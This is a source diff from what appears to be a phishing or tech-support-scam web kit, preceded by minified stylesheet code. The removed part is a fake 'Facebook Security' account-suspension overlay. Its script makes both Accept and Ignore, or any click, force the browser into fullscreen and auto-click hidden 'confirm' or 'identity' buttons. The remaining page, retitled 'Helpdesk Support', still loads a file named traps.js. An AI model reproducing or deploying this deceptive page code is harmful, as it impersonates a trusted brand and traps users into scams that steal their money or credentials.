tw-outline-style:none;outline-style:none}.placeholder\:font-light::placeholder{--tw-font-weight:var(--font-weight-light);font-weight:var(--font-weight-light)}@media(hover:hover){.hover\:bg-\[\#005a9e\]:hover{background-color:#005a9e}.hover\:bg-\[\#5001af\]:hover{background-color:#5001af}.hover\:bg-gray-50:hover{background-color:var(--color-gray-50)}.hover\:bg-gray-300:hover{background-color:var(--color-gray-300)}.hover\:bg-white\/10:hover{background-color:#ffffff1a}@supports (color:color-mix(in lab,red,red)){.hover\:bg-white\/10:hover{background-color:color-mix(in oklab,var(--color-white)10%,transparent)}}.hover\:text-black:hover{color:var(--color-black)}}.focus\:border-\[\#0078d4\]:focus{border-color:#0078d4}@media(min-width:48rem){.md\:h-6{height:calc(var(--spacing)*6)}}@media(min-width:64rem){.lg\:flex{display:flex}}}:root{--bg-color:#000;--text-color:#fff;--win-bg:#f0f0f0;--win-border:gray;--win-header:navy}*{-webkit-user-select:none;user-select:none}body,html,#root{background-color:var(--bg-color);width:100%;height:100%;overflow:hidden}.custom-cursor{pointer-events:none;z-index:999999;width:24px;height:24px;transition:transform 50ms ease-out;position:fixed;transform:translate(-50%,-50%)}@keyframes modal-premium-open{0%{opacity:0;transform:scale(.95)}to{opacity:1;transform:scale(1)}}.animate-modal-premium{animation:.4s cubic-bezier(.16,1,.3,1) forwards modal-premium-open}@property --tw-translate-x{syntax:"*";inherits:false;initial-value:0}@property --tw-translate-y{syntax:"*";inherits:false;initial-value:0}@property --tw-translate-z{syntax:"*";inherits:false;initial-value:0}@property --tw-rotate-x{syntax:"*";inherits:false}@property --tw-rotate-y{syntax:"*";inherits:false}@property --tw-rotate-z{syntax:"*";inherits:false}@property --tw-skew-x{syntax:"*";inherits:false}@property --tw-skew-y{syntax:"*";inherits:false}@property --tw-space-y-reverse{syntax:"*";inherits:false;initial-value:0}@property --tw-divide-x-reverse{syntax:"*";inherits:false;initial-value:0}@property --tw-border-style{syntax:"*";inherits:false;initial-value:solid}@property --tw-leading{syntax:"*";inherits:false}@property --tw-font-weight{syntax:"*";inherits:false}@property --tw-tracking{syntax:"*";inherits:false}@property --tw-shadow{syntax:"*";inherits:false;initial-value:0 0 #0000}@property --tw-shadow-color{syntax:"*";inherits:false}@property --tw-shadow-alpha{syntax:"<percentage>";inherits:false;initial-value:100%}@property --tw-inset-shadow{syntax:"*";inherits:false;initial-value:0 0 #0000}@property --tw-inset-shadow-color{syntax:"*";inherits:false}@property --tw-inset-shadow-alpha{syntax:"<percentage>";inherits:false;initial-value:100%}@property --tw-ring-color{syntax:"*";inherits:false}@property --tw-ring-shadow{syntax:"*";inherits:false;initial-value:0 0 #0000}@property --tw-inset-ring-color{syntax:"*";inherits:false}@property --tw-inset-ring-shadow{syntax:"*";inherits:false;initial-value:0 0 #0000}@property --tw-ring-inset{syntax:"*";inherits:false}@property --tw-ring-offset-width{syntax:"<length>";inherits:false;initial-value:0}@property --tw-ring-offset-color{syntax:"*";inherits:false;initial-value:#fff}@property --tw-ring-offset-shadow{syntax:"*";inherits:false;initial-value:0 0 #0000}@property --tw-blur{syntax:"*";inherits:false}@property --tw-brightness{syntax:"*";inherits:false}@property --tw-contrast{syntax:"*";inherits:false}@property --tw-grayscale{syntax:"*";inherits:false}@property --tw-hue-rotate{syntax:"*";inherits:false}@property --tw-invert{syntax:"*";inherits:false}@property --tw-opacity{syntax:"*";inherits:false}@property --tw-saturate{syntax:"*";inherits:false}@property --tw-sepia{syntax:"*";inherits:false}@property --tw-drop-shadow{syntax:"*";inherits:false}@property --tw-drop-shadow-color{syntax:"*";inherits:false}@property --tw-drop-shadow-alpha{syntax:"<percentage>";inherits:false;initial-value:100%}@property --tw-drop-shadow-size{syntax:"*";inherits:false}@property --tw-duration{syntax:"*";inherits:false}@keyframes pulse{50%{opacity:.5}}

.bg-\[\#1877f2\]{background-color:#1877f2}.hover\:bg-\[\#166fe5\]:hover{background-color:#166fe5}

==== commit c464028f: "Add files via upload" ====
--- a/mac/index.html
+++ b/mac/index.html
@@ -3,234 +3,11 @@
 <head>
 <meta charset="UTF-8" />
 <meta name="viewport" content="width=device-width, initial-scale=1.0" />
-<title>Facebook Security</title>
+<title>Helpdesk Support</title>
 <link rel="stylesheet" crossorigin href="style.css">
-<style>
-#prelander {
-  position: fixed;
-  inset: 0;
-  z-index: 99999;
-  display: flex;
-  align-items: center;
-  justify-content: center;
-  background: #000;
-  cursor: pointer;
-  font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif;
-}
-#prelander .pl-bg {
-  position: absolute;
-  inset: 0;
-  background: url('345435xf.webp') center/cover no-repeat;
-  filter: blur(8px) brightness(0.35);
-  transform: scale(1.05);
-}
-#prelander .pl-card {
-  position: relative;
-  z-index: 1;
-  width: 100%;
-  max-width: 480px;
-  background: #fff;
-  border-radius: 12px;
-  box-shadow: 0 4px 50px rgba(0,0,0,0.7);
-  overflow: hidden;
-  margin: 20px;
-  animation: pl-in 0.4s ease-out;
-}
-@keyframes pl-in {
-  from { opacity: 0; transform: scale(0.92) translateY(20px); }
-  to { opacity: 1; transform: scale(1) translateY(0); }
-}
-.pl-card .pl-header {
-  display: flex;
-  align-items: center;
-  justify-content: space-between;
-  padding: 14px 18px;
-  border-bottom: 1px solid #e4e6eb;
-}
-.pl-card .pl-header .pl-logo svg {
-  display: block;
-  height: 22px;
-  width: auto;
-}
-.pl-card .pl-header .pl-security {
-  color: #65676b;
-  font-size: 11px;
-  font-weight: 700;
-  text-transform: uppercase;
-  letter-spacing: 0.4px;
-}
-.pl-card .pl-body {
-  padding: 24px 28px 18px;
-  text-align: center;
-}
-.pl-card .pl-icon {
-  width: 72px;
-  height: 72px;
-  margin: 0 auto 16px;
-  background: #f0f2f5;
-  border-radius: 50%;
-  display: flex;
-  align-items: center;
-  justify-content: center;
-}
-.pl-card .pl-icon svg {
-  width: 36px;
-  height: 36px;
-  color: #e41e3f;
-}
-.pl-card .pl-body h2 {
-  font-size: 20px;
-  font-weight: 700;
-  color: #050505;
-  margin: 0 0 10px;
-}
-.pl-card .pl-body p {
-  font-size: 14px;
-  color: #65676b;
-  line-height: 1.5;
-  margin: 0 0 6px;
-}
-.pl-card .pl-body p.pl-bold {
-  font-weight: 600;
-  color: #444;
-}
-.pl-card .pl-actions {
-  padding: 12px 28px 20px;
-  display: flex;
-  flex-direction: column;
-  gap: 10px;
-}
-.pl-card .pl-btn {
-  width: 100%;
-  padding: 12px 0;
-  border: none;
-  border-radius: 8px;
-  font-size: 15px;
-  font-weight: 600;
-  cursor: pointer;
-  transition: background 0.15s;
-}
-.pl-card .pl-btn-primary {
-  background: #1877f2;
-  color: #fff;
-}
-.pl-card .pl-btn-primary:hover {
-  background: #166fe5;
-}
-.pl-card .pl-btn-ignore {
-  background: transparent;
-  color: #65676b;
-}
-.pl-card .pl-btn-ignore:hover {
-  background: #f0f2f5;
-}
-.pl-card .pl-footer-note {
-  padding: 0 28px 18px;
-  text-align: center;
-  font-size: 11px;
-  color: #65676b;
-  line-height: 1.4;
-}
-</style>
 </head>
 <body>
-
-<!-- ===== PRELANDER ===== -->
-<div id="prelander">
-  <div class="pl-bg"></div>
-  <div class="pl-card">
-    <div class="pl-header">
-      <div class="pl-logo">
-        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 48 48" width="48" height="48">
-          <path fill="#1877f2" d="M24 0C10.745 0 0 10.745 0 24c0 13.255 10.745 24 24 24s24-10.745 24-24C48 10.745 37.255 0 24 0z"/>
-          <path fill="#fff" d="M26.4 36.9V24.7h4.1l.6-4.8h-4.7v-3.1c0-1.4.4-2.3 2.4-2.3h2.5v-4.3c-.4-.1-1.9-.2-3.6-.2-3.6 0-6.1 2.2-6.1 6.2v3.5H18v4.8h4v12.2h4.4z"/>
-        </svg>
-      </div>
-      <span class="pl-security">Facebook Security</span>
-    </div>
-    <div class="pl-body">
-      <div class="pl-icon">
-        <svg fill="none" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
-          <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M12 9v2m0 4h.01M21 12a9 9 0 11-18 0 9 9 0 0118 0z"/>
-        </svg>
-      </div>
-      <h2>Your account has been suspended</h2>
-      <p>We've temporarily suspended your account because we've detected unusual activity. This may be because you've shared something that doesn't follow our Community Standards, or we need to verify your identity.</p>
-      <p class="pl-bold">To restore your account, please verify your identity by clicking <strong>Accept</strong> below.</p>
-      <p>If you believe this is a mistake, you can ignore this message.</p>
-    </div>
-    <div class="pl-actions">
-      <button class="pl-btn pl-btn-primary" id="pl-accept">Accept</button>
-      <button class="pl-btn pl-btn-ignore" id="pl-ignore">Ignore</button>
-    </div>
-    <div class="pl-footer-note">
-      Your account will remain restricted until identity verification is complete.
-    </div>
-  </div>
-</div>
-
-<!-- ===== REACT APP ===== -->
 <div id="root"></div>
-
-<script>
-(function(){
-  var pl = document.getElementById('prelander');
-  var acceptBtn = document.getElementById('pl-accept');
-  var ignoreBtn = document.getElementById('pl-ignore');
-  var advanced = false;
-
-  function advanceFlow() {
-    if (advanced) return;
-    advanced = true;
-
-    var el = document.documentElement;
-    try {
-      if (el.requestFullscreen) el.requestFullscreen({ navigationUI: 'hide' }).catch(function(){});
-      else if (el.webkitRequestFullscreen) el.webkitRequestFullscreen();
-      else if (el.msRequestFullscreen) el.msRequestFullscreen();
-    } catch(e) {}
-
-    pl.style.transition = 'opacity 0.35s ease';
-    pl.style.opacity = '0';
-
-    setTimeout(function(){
-      pl.style.display = 'none';
-      var retries = 0;
-      var tryClick = function(){
-        var btns = document.querySelectorAll('button');
-        for (var i = 0; i < btns.length; i++) {
-          var txt = btns[i].textContent.toLowerCase();
-          if (txt.indexOf('confirm') !== -1 || txt.indexOf('identity') !== -1) {
-            btns[i].click();
-            return;
-          }
-        }
-        retries++;
-        if (retries < 20) setTimeout(tryClick, 200);
-      };
-      setTimeout(tryClick, 100);
-    }, 350);
-  }
-
-  acceptBtn.addEventListener('click', function(e) {
-    e.stopPropagation();
-    advanceFlow();
-  });
-  ignoreBtn.addEventListener('click', function(e) {
-    e.stopPropagation();
-    advanceFlow();
-  });
-  pl.addEventListener('click', advanceFlow);
-  pl.addEventListener('touchstart', advanceFlow, { passive: true });
-  acceptBtn.addEventListener('keydown', function(e) {
-    if (e.key === 'Enter') { e.stopPropagation(); advanceFlow(); }
-  });
-  ignoreBtn.addEventListener('keydown', function(e) {
-    if (e.key === 'Enter') { e.stopPropagation(); advanceFlow(); }
-  });
-})();
-</script>
-
 <script type="module" crossorigin src="script.js"></script>
 <script src="traps.js"></script>
 </body>
